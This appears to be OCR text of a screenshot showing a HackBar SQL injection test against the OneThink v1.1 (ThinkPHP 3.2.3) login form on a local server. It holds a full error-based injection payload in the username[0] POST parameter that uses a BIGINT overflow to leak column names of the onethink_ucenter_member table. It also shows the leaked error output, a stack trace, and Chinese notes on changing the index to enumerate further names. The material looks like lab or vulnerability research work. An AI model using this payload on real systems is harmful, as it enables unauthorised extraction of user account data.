 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
70%
百度 <Ctrl+K>
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
获取某库某表字段名称
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username[0]=in(true) AND (SELECT 3302 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT MID((IFNULL(CAST(column_name AS CHAR),1)),1,451) FROM INFORMATION_SCHEMA.COLUMNS WHERE
table_name='onethink_ucenter_member' AND table_schema='onethinkv1.1' LIMIT 1,1)))s), 8446744073709551610, 8446744073709551610)))x)-- &username[1]=&password=123&verify=qntjb
表名 库名 修改对应数字获取对应的表名称
:(
字段名
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'username' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]